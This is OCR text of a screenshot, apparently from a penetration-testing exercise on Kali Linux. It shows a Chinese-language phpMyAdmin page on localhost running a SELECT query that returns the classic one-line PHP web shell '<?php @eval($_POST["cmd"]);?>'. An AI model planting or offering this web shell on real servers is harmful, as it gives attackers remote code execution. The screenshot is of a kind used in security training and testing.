 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
phpMyAdmin
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变
(最近使用的表) ...
information_schema
mysql
performance_schema
test
显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT '<?php @eval($_POST["cmd"]);?>'
性
显示 : 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php @eval($_POST["cmd"]);?>
<?php @eval($_POST["cmd"]);?>
显示 : 起始行: 0 行数: 30 每 100 行重复表头